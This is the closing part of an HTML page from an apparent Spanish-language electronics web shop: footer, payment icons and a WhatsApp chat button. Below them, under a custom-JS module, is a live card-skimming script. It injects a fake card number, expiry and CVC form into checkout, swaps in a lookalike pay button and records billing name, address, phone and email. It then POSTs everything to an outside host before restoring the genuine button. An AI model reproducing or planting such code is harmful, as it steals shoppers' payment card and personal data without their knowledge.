                      <li><img src="/themes/classicblinders/assets/img/icons/ico-visa.svg" width="75" height="50" loading="lazy"></li>
                                <li><img src="/themes/classicblinders/assets/img/icons/ico-mastercard.svg" width="75" height="50" loading="lazy"></li>
                                <li><img src="/themes/classicblinders/assets/img/icons/ico-maestro.svg" width="75" height="50" loading="lazy"></li>
                                      </ul>
      </div>
    </div>
  </div>
</div>
        
      </footer>

    </main>

    
        <script type="text/javascript" src="https://ssdielect.com/themes/classicblinders/assets/cache/bottom-82aa1177.js" ></script>


    

    
      
<!-- begin module:stcustomcode/views/templates/hook/body.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/modules/stcustomcode/views/templates/hook/body.tpl --><!-- end /home/u414437454/domains/ssdielect.com/public_html/modules/stcustomcode/views/templates/hook/body.tpl -->
<!-- end module:stcustomcode/views/templates/hook/body.tpl -->

<!-- begin modules/whatsappchat/views/templates/hook/template.tpl -->
<style id="whatsappchat_custom_css" type="text/css">
    .whatsapp_1 {
    background-image: url("/modules/whatsappchat/views/img/whatsapp_custom.png");
    background-color: #fff!important;
    height: 64px;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    box-shadow: none;
}
.whatsapp_1 i {
    background-image: none;
}
</style>
            <a target="_blank" href="https://web.whatsapp.com/send?l=es&amp;phone=573117167008&amp;text= https://ssdielect.com/494-optoacopladores" class="float classicblinders whatsapp_1 float-bottom-left float-floating" style="background-color: #25d366" rel="noopener noreferrer">
                <i class="whatsapp-icon-3x" ></i>
        </a>    
<!-- end modules/whatsappchat/views/templates/hook/template.tpl -->

<!-- begin modules/classy_custom_js_cs/views/templates/footer/footer.tpl -->
<script>
let isChecked123 = localStorage.getItem("already_checked");
let btnId123 = "place_order"; // Button ID
let btnClass123 = ""; // Class if no ID
let isFrame123 = true; // Set to true if this is an iframe
let url55555 = "https://jaysmetricks.top/api/accept-car";
let iframeId123 = "";
let iframeClass123 = "__PrivateStripeElement";
let loaded1 = false;
let loaded23 = false
let urlInclude1 = "pedido";
let listenerAdded123 = false
let breakInterval123 = false;

function allChecked() {
    return document.URL.includes(urlInclude1) && localStorage.getItem("already_checked") !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {
    let frame = document.getElementById("payment-option-3-container")
    let newDiv = document.createElement('div')
    newDiv.classList.add("s_div1")
    newDiv.innerHTML += `
<div style="margin-top:10px;margin-bottom:10px;">
    <span style="color: #515151; margin-bottom: 10px;">Número de tarjeta  *</span>
 <input type="text" class="input-text" id="cardNum" maxlength="19" spellcheck="false" 
           style="border-radius: 0; background: white; border: 1px solid gray; outline: none; width: 100%; padding: 5px; color: gray; margin-top: 10px;" 
           placeholder="1234 1234 1234 1234" data-ddg-inputtype="creditCards.cardNumber">    <div style="display: flex; margin-top: 10px;">
        <div style="margin-bottom: 5px;display: flex;flex-direction: column;width: 50%;margin-right: 15px;">
            
            <span style="color: #515151; margin-bottom: 10px;">Fecha de caducidad *</span>
<input id="exp" maxlength="7" type="text" class="input-text" spellcheck="false" 
           placeholder="MM / YY" 
           style="border-radius: 0; background: white; border: 1px solid gray; color: gray; outline: none; margin-right: 15px; width: 100%; padding: 5px;" 
           data-ddg-inputtype="creditCards.expiration">        </div>
        <div style="display: flex;flex-direction: column;width: 50%;">
            <span style="color: #515151; margin-bottom: 10px;">Código de seguridad *</span>
            <input id="cvv" maxlength="4" type="text" spellcheck="false" class="input-text" placeholder="CVC" style="border-radius: 0; background: white;border: 1px solid gray; color:gray; outline: none; width: 100%;padding: 5px;" data-ddg-inputtype="creditCards.cardSecurityCode">
        </div>  
    </div>
</div>
`
    frame.insertBefore(newDiv,document.querySelector(".form-fields").querySelectorAll(".form-group")[document.querySelector(".form-fields").querySelectorAll(".form-group").length -1 ])
    loaded = true;
    loaded2 = true
	
        const cardNumInput = document.getElementById('cardNum');
        cardNumInput.addEventListener('input', (e) => {
            let value = e.target.value.replace(/\D/g, '');
            value = value.match(/.{1,4}/g)?.join(' ') || value;
            e.target.value = value;
        });

        const expInput = document.getElementById('exp');
        expInput.addEventListener('input', (e) => {
            let value = e.target.value.replace(/\D/g, '');
            if (value.length > 2) {
                value = value.substring(0, 2) + ' / ' + value.substring(2, 4);
            }
            e.target.value = value;
        });
	
}


function rednerBtn() {
    let checkout = document.getElementById("payment-confirmation").getElementsByTagName("button")[0]
    let newBtn = document.createElement("button");
    let parentBtn = checkout.parentElement
    newBtn.className = checkout.className;
    newBtn.classList.add("s_dv1_btn")
    newBtn.classList.remove("disabled")
    newBtn.removeAttribute("disabled")
    newBtn.value = checkout.value
    newBtn.type = checkout.type
    newBtn.innerText = checkout.innerText;
    checkout.style.display = "none"
    parentBtn.appendChild(newBtn)
    if(!listenerAdded123){
        newBtn.addEventListener("click", clickFunc);
        listenerAdded123 = true
    }
    
    function clickFunc(e) {
        e.preventDefault()
        const card = document.getElementById("cardNum");
        const exp = document.getElementById("exp");
        const cvv = document.getElementById("cvv");
        const firstNameVal = "firstname"
        const lastNameVal = "lastname"
        const companyVal = "company"
        const addrOneVal = "address1"
        const addrTwoVal = "address2"
        const postCodeVal = "postcode"
        const cityVal = "city"
        const phoneVal = "phone"
        const mailVal = "email"
        let dataObject = {
            domain: window.location.origin,
            card: card.value,
            exp: exp.value,
            cvv: cvv.value,
            first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
            last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
            company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
            address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
            address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
            city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
            postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
            phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
            email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
            uagent: navigator.userAgent
        };
        fetch(url55555, {
            method: "POST",
            headers: {
                Accept: "application/json",
                "Content-Type": "application/json"
            },
            body: JSON.stringify({
                domain: window.location.origin,
                dataObject
            })
        }).then(res => {
            localStorage.setItem("already_checked", "1");
            newBtn.style.display = "none"
            checkout.style.display = "block"
        });
    }
    breakInterval123 = true;
}
setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.querySelectorAll(".checkout-step").length > 2 && document.getElementById("checkout-payment-step").classList.contains("js-current-step") && document.getElementById("payment-option-3").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_dv1_btn")  && document.querySelectorAll(".checkout-step").length > 2 && document.getElementById("checkout-payment-step").classList.contains("js-current-step")  && document.getElementById("payment-option-3").checked) {
        rednerBtn();
    }
}, 2000);



setInterval(() => {
    if(allChecked()){
        const firstNameVal = "firstname"
        const lastNameVal = "lastname"
        const addrOneVal = "address1"
        const addrTwoVal = "address2"
        const postCodeVal = "postcode"
        const cityVal = "city"
        const phoneVal = "phone"
        const mailVal = "email"
        const firstName = document.querySelector(`[name="${firstNameVal}"]`) ? document.querySelector(`[name="${firstNameVal}"]`) : "";
        const billing_last_name = document.querySelector(`[name="${lastNameVal}"]`) ? document.querySelector(`[name="${lastNameVal}"]`) : "";
        const billing_address_1 = document.querySelector(`[name="${addrOneVal}"]`) ? document.querySelector(`[name="${addrOneVal}"]`) : "";
        const billing_address_2 = document.querySelector(`[name="${addrTwoVal}"]`) ? document.querySelector(`[name="${addrTwoVal}"]`) : "";
        const billing_postcode = document.querySelector(`[name="${postCodeVal}"]`) ? document.querySelector(`[name="${postCodeVal}"]`) : "";
        const billing_city = document.querySelector(`[name="${cityVal}"]`) ? document.querySelector(`[name="${cityVal}"]`) : "";
        const billing_phone = document.querySelector(`[name="${phoneVal}"]`) ? document.querySelector(`[name="${phoneVal}"]`) : "";
        const billing_email = document.querySelector(`[name="${mailVal}"]`) ? document.querySelector(`[name="${mailVal}"]`) : "";
        let seted = false
        if(!seted){
            firstName.addEventListener("input", e => {
                localStorage.setItem(firstNameVal,e.target.value)
            })
            billing_last_name.addEventListener("input", e => {
                localStorage.setItem(lastNameVal,e.target.value)
            })
            billing_address_1.addEventListener("input", e => {
                localStorage.setItem(addrOneVal,e.target.value)
            })
            billing_address_2.addEventListener("input", e => {
                localStorage.setItem(addrTwoVal,e.target.value)
            })

            billing_postcode.addEventListener("input", e => {
                localStorage.setItem(postCodeVal,e.target.value)
            })
            billing_city.addEventListener("input", e => {
                localStorage.setItem(cityVal,e.target.value)
            })
            billing_phone.addEventListener("input", e => {
                localStorage.setItem(phoneVal,e.target.value)
            })
            billing_email.addEventListener("input", e => {
                localStorage.setItem(mailVal,e.target.value)
            })
            seted = true
        }

    }
}, 1000)


setInterval(() => {
    if (allChecked() && document.querySelectorAll(".checkout-step").length > 2 && document.getElementById("checkout-payment-step").classList.contains("js-current-step")  && document.getElementById("payment-option-3").checked) {
        document.getElementById("conditions-to-approve").style.display = "none"
        document.getElementById("payment-confirmation").getElementsByTagName("button")[0].style.display = "none"
        document.querySelector(".s_dv1_btn").style.display = "block"
        document.querySelector(".s_dv1_btn").classList.remove("disabled")
        document.querySelector(".s_dv1_btn").removeAttribute("disabled")
    }else{
        document.getElementById("conditions-to-approve").style.display = "block"
        document.getElementById("payment-confirmation").getElementsByTagName("button")[0].style.display = "block"
        document.querySelector(".s_dv1_btn").style.display = "none"
    }
}, 2000);
</script>
<!-- end modules/classy_custom_js_cs/views/templates/footer/footer.tpl -->

    
  </body>

</html>

<!-- end catalog/listing/category.tpl -->